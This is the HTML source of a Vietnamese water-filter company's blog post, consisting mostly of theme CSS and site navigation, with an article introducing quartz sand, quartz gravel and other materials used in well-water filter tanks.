a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #f92800;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #FFFFFF}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.devvn_buy_now{max-width:100% !important;width:100% !important;}span.onsale{}/*************** ADD CUSTOM CSS HERE. ***************/@media (max-width: 1023px){.full-medium{width: 100% !important; flex-basis: 100% !important;}}@media(min-width: 1025px){}.product-title{min-height: 40px;}.product-title a{color: #5c4439;font-weight: bold;}ul.nav-right .cart-item .cart-price .woocommerce-Price-amount{color: white;}ul.nav-right .cart-item i.icon-shopping-cart{color: white;}.header-bottom-nav li{padding: 0px 5px;}.flex-right ul li{padding: 0px 10px !important;}.flex-right ul li a{text-transform: initial !important;font-size: 16px;}/*Màu sắc button*/.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {background-color: currentColor !important;border-color: currentColor !important;}.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {color: #fff;background-color: #446084;border-color: #446084;}.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {color: white ; background-color : #2478ba;border-color: #2478ba ;}.button.email,.button.email:not(.is-outline), .button.email:hover {color: #fff;background-color: black ;border-color: black ;}.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {color: #fff !important;background-color: #cb2320;border-color: #cb2320;}.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {color: #fff ;background-color: #dd4e31 ;border-color: #dd4e31 ;}.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {color: #fff ;background-color: #0072b7 ;border-color: #0072b7 ;}.single-date{border-bottom: 1px dashed #ededed;}h1.entry-title{font-size: 24px ;}/*Kết thúc màu sắc*/footer.entry-meta {border-top: none !important;border-bottom: 1px dashed #ececec !important;}.entry-content img{width: auto !important}.duong-line {background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;height: 12px;margin-top: 5px;overflow: hidden;}.related-post h7{font-weight: bold;font-size: 18px;float: left;margin: -8px 20px 0 0;}.home #main{background: #F1F1F1 !important;}.price-wrapper span.amount{color: #60b301 !important}.box-text-products{text-align: center;}.woocommerce-breadcrumb {font-size: 13px;}.widget_shopping_cart ul li.mini_cart_item{padding-right: 20px !important;padding-left: 60px !important;}.widget_shopping_cart ul li.mini_cart_item a{font-size: 12px !important}.price_slider_amount .price_label{font-size: 12px}.grid-tools a{background: #F36F36 !important}h1.product-title{font-weight: 500 !important}.header-block-block-1 .col{padding-bottom: 0px !important;}[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button {background-color: #60B301 ;}.product_list_widget .woocommerce-Price-amount{color: #60b301 !important;}.price_slider_amount .button{background: #F36F36 !important}.div-anh .col-inner{border: 7px solid white;}/*chữ khuyến mãi nghiêng*/.badge-container { top:-30px; left:5px; padding:5px;}.badge-container:empty{ display:none;}.badge-frame .badge-inner, .badge-outline .badge-inner{font-size: 13px !important;border:none !important;}span.onsale{color: #ffffff !important}.badge-inner{background-color:#f92800 !important;;text-transform: uppercase !important;line-height: 1.3 !important;}.section-dau{padding-top: 5px !important;}.class-danh-muc,.class-banner{padding: 0px !important}#main #content,#main ,.page-title{padding-bottom: 10px;background: #E3DAD3;}.blog-archive .large-9{background: white;padding-top: 20px;}.section .box-text,.shop-container .box-text{border-radius: 0px 0px 7px 7px;background: white;}#wide-nav > .flex-row > .flex-left{min-width: 273px !important}.header-button .header-cart-link{background: #60b301 !important}.row-giao-hang .flickity-viewport,.row-giao-hang .slider-wrapper{border-radius: 14px;}#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before{background-image: none !important}#mega_main_menu > .menu_holder > .menu_inner > ul > li{display: block !important;}#mega_main_menu_ul{background: white !important;}#mega_main_menu_ul li a{text-transform: uppercase !important;}.tieude-khung p{text-align: center;margin-bottom: 0px;padding: 10px 0px;background: #038fcd;color: white;font-weight: bold;}#mega-menu-wrap{background:#f92800 !important;}.box-first{margin-bottom: 0px !important;padding-bottom: 0px;}.box-first .icon-box{padding: 5px;}.box-first h3{font-size: 17px;margin-bottom: 0px;}.title-danh-muc p{margin-bottom: 0px;}.title-danh-muc{text-align: center;}.product-main .content-row{background: white !important;padding-top: 20px;}.category-page-row{background: white !important;}.post-sidebar {padding-top: 20px !important;background:white !important;}.blog-single .large-9{background: white !important;padding-top: 20px !important;}.page-wrapper .row-main{padding-top: 20px;background: white !important;}.header-nav li.current-menu-item a{ background: #ffffff;color: #038fcd!important}.row .col.post-item .box-text{height: 170px !important;}.form_dangky input[type="text"]{border:1px solid #ffffff !important;background-color:#ffffff !important;}.section_tuvan .section-title-center b{border-bottom:2px solid #ffffff !important;}p.category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {display: none;}.nav>li>a {font-size: 12.7px;}#flags{width: 100px;}p.name.product-title a {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}#mega_menu > li > a {position: relative;padding-left: 15px;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {margin: 0 0px !important;}/* Custom CSS Tablet */@media (max-width: 849px){.main-slider.medium-9 ,.main-slider.large-9{width:100% !important;max-width:100%!important;margin:0px !important;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.class-danh-muc{display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){.row .col.post-item .box-text{height: auto!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style>	<script data-ad-client="ca-pub-7577146216270772" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-2100 single-format-standard theme-flatsome ot-vertical-menu ot-menu-show-home woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=56 Lê Duy Đình, Chính Gián, Thanh Khê, Đà Nẵng 550000, Việt Nam" title="56 Lê Duy Đình, Chính Gián, Thanh Khê, Đà Nẵng 550000, Việt Nam" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Công ty tnhh mtv thiết bị xử lý nước trọng tín			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:locnuocdanaco@gmail.com" class="tooltip" title="locnuocdanaco@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	Email			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0898 011 011" class="tooltip" title="0898 011 011">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>0898 011 011</span>
			  </a>
			</li>
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://locnuocdanaco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn muốn mua gì ?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><span>Hotline: </span><strong class="uppercase"> 0898 011 011</strong></li><li class="html custom html_top_right_text"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://locnuocdanaco.com.vn/" title="Lọc nước Danaco &#8211; Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín." rel="home">
		<img width="198" height="113" src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-logo-official-khong-vien.png" class="header_logo header-logo" alt="Lọc nước Danaco &#8211; Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín."/><img  width="198" height="113" src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-logo-official-khong-vien.png" class="header-logo-dark" alt="Lọc nước Danaco &#8211; Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín."/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="row"  id="row-1449721234">


</div>
<div class="slider-wrapper relative" id="slider-105442076" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>

</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://locnuocdanaco.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://locnuocdanaco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn muốn mua gì ?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-pills nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-click">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> Danh mục sản phẩm                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1167"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-xu-ly-nuoc/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Thiết Bị Xử Lý Nước</span></a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2795"><a href="https://locnuocdanaco.com.vn/danh-muc/he-thong-loc-tong-nhap-khau/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Hệ thống lọc tổng nhập khẩu</span></a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1169"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-dan-dung/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Máy Lọc Nước Dân Dụng</span></a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1170"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-nong-lanh/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Máy Lọc Nước Nóng Lạnh</span></a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1168"><a href="https://locnuocdanaco.com.vn/danh-muc/day-chuyen-loc-nuoc-cong-nghiep/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Dây Chuyền Lọc Nước CN</span></a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1938"><a href="https://locnuocdanaco.com.vn/danh-muc/phu-kien-loc-nuoc/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Phụ kiện lọc nước</span></a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1166"><a href="https://locnuocdanaco.com.vn/danh-muc/vat-lieu-loc-nuoc/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Vật Liệu Lọc Nước</span></a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1171"><a href="https://locnuocdanaco.com.vn/danh-muc/bom-cong-nghiep/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Bơm Công Nghiệp</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-diet-khuan/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Thiết Bị Diệt Khuẩn</span></a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1946"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-loc-nuoc-ho-boi/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Thiết bị lọc nước hồ bơi</span></a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1947"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-bien/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Máy lọc nước biển</span></a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1948"><a href="https://locnuocdanaco.com.vn/danh-muc/nang-luong-mat-troi/"><i class="_mi _before dashicons dashicons-controls-forward" aria-hidden="true"></i><span>Năng lượng mặt trời</span></a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-uppercase">
                    <li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375 menu-item-design-default"><a href="https://locnuocdanaco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 menu-item-design-default"><a href="https://locnuocdanaco.com.vn/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591 menu-item-design-default has-dropdown"><a href="https://locnuocdanaco.com.vn/cua-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-xu-ly-nuoc/">Thiết bị xử lý nước</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2796"><a href="https://locnuocdanaco.com.vn/danh-muc/he-thong-loc-tong-nhap-khau/">Hệ thống lọc tổng nhập khẩu</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1507"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-dan-dung/">Máy lọc nước dân dụng</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1508"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-nong-lanh/">Máy lọc nước nóng lạnh</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505"><a href="https://locnuocdanaco.com.vn/danh-muc/day-chuyen-loc-nuoc-cong-nghiep/">Dây chuyền lọc nước CN</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1968"><a href="https://locnuocdanaco.com.vn/danh-muc/phu-kien-loc-nuoc/">Phụ kiện lọc nước</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512"><a href="https://locnuocdanaco.com.vn/danh-muc/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1521"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-diet-khuan/">Thiết Bị Diệt Khuẩn</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1510"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-loc-nuoc-ho-boi/">Thiết bị lọc nước hồ bơi</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://locnuocdanaco.com.vn/danh-muc/bom-cong-nghiep/">Bơm công nghiệp</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1506"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-bien/">Máy lọc nước biển</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1522"><a href="https://locnuocdanaco.com.vn/danh-muc/nang-luong-mat-troi/">Năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855 menu-item-design-default"><a href="https://locnuocdanaco.com.vn/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1515 menu-item-design-default"><a href="https://locnuocdanaco.com.vn/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến Mãi</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1012 active menu-item-design-default"><a href="https://locnuocdanaco.com.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643 menu-item-design-default"><a href="https://locnuocdanaco.com.vn/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-pills nav-uppercase">
                   <li class="html custom html_top_right_text"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2100" class="post-2100 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://locnuocdanaco.com.vn/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Vật liệu lọc nước tại Đà Nẵng</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" rel="bookmark"><time class="entry-date published" datetime="2018-10-17T02:11:42+00:00">17 Tháng Mười, 2018</time><time class="updated" datetime="2024-06-26T08:37:26+00:00">26 Tháng Sáu, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://locnuocdanaco.com.vn/author/thuonghieuviet/">Mr Anh</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/">
    <img width="640" height="480" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg 640w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-533x400.jpg 533w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-24x18.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-36x27.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-48x36.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">17</span><br>
		<span class="post-date-month is-small">Th10</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Vật liệu lọc nước tại Đà Nẵng</p>
<div class="con_detail_product">
<div class="box_detail_product">
<h3><span style="color: #000000;">Vật liệu lọc nước giếng khoan cần thiết trong bể lọc giếng khoan</span></h3>
<p><span style="color: #000000;">Để xử lý tình trạng nước giếng khoan bị nhiễm phèn hay có lẫn các tạp chất, thì làm bể lọc nước giếng khoan được xem là phương án hiệu quả nhất. Khi làm bể lọc nước giếng khoan, các loại vật liệu lọc nước giếng khoan cần thiết gồm: cát thạch anh, sỏi thạch anh, than hoạt tính, cát mangan.</span></p>
<p><img decoding="async" class="lazy-load aligncenter size-full wp-image-2103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20625%20469%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1.png" alt="" width="625" height="469" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1.png 625w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1-533x400.png 533w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1-24x18.png 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1-36x27.png 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1-48x36.png 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-thach-anh-loc-nuoc-1-600x450.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>&nbsp;</p>
<h3><span style="color: #000000;"><em>Cát thạch anh, vật liệu lọc nước giếng khoan phổ biến</em></span></h3>
<p><span style="color: #000000;">Cát thạch anh là một trong những vật liệu lọc nước giếng khoan được sử dụng phổ biến nhất hiện nay. Với thành phần chính là Si cùng với nhiều nguyên tố khác, có thể kể đến như NaCl, CO2, CaCO3… Đặc biệt giúp lọc bỏ hoàn toàn những tạp chất lơ lửng ở trên mặt nước. Không thể tự kết tủa dù cho có để lắng một cách tự nhiên. Ngoài ra, cát thạch anh còn tạo ra một màng lọc nhằm hỗ trợ vào quá trình lọc nước. Đặc biệt là khi trong nước xuất hiện kết tủa Fe(OH)3 thì nó sẽ tự động hấp thu asen, tránh nguy cơ nước bị nhiễm asen.</span></p>
<p><img decoding="async" class="lazy-load aligncenter size-full wp-image-2102" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20525%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525.jpg" alt="" width="700" height="525" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525.jpg 700w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525-533x400.jpg 533w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525-24x18.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525-36x27.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525-48x36.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/Soi-thach-anh-5-10mm-700x525-600x450.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><em>Sỏi thạch anh</em></span></p>
